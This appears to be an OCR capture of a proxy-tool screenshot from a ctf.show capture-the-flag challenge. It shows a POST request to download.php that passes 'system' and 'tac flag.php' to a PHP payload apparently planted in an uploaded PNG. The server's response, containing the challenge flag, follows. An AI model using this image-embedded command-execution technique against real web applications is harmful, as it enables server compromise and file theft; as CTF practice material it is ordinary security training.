 美化 Raw Hex \n
1 POST /download.php?image=
10fb15c77258a991b0028080a64fb42d.png&0=system HTTP/1.1
2 Host:
eadf987b-d27a-4ef1-82e9-f59f6d736463.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
10 Connection: close
11
12 1=tac flag.php
美化 Raw Hex 页面渲染 \n
3 Date: Tue, 02 Jul 2024 13:01:23 GMT
4 Content-Type: image/png
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Con
nection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-Wi
th,If-Modified-Since,Cache-Control,Content-Type,Authori
zation,x-auth-token,Cookies,Aaa,Date,Server,Content-Len
gth,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 432
13
14 □PNG
15
16 IHDR □□
pHYs□□□+`IDATH□c\$flag="ctfshow{02da3883-6541-4cff-af71
-43a064a70f00}";
17
18 */
19
20 # @link: https://ctfer.com
21 # @email: h1xa@ctfer.com
22 # @Last Modified time: 2020-10-16 22:41:40
23 # @Last Modified by: h1xa
24 # @Date: 2020-09-21 21:31:23
25 # @Author: h1xa